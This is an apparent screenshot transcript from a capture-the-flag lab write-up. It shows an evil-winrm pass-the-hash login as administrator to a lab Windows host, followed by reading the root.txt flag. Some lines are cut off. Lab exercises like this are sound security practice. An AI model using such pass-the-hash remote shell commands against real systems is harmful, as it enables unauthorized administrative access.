 └─$ evil-winrm -i 10.129.95.210 -u administrator -H
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detectio
n this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/e
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2/5/2024 1:02 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
1e8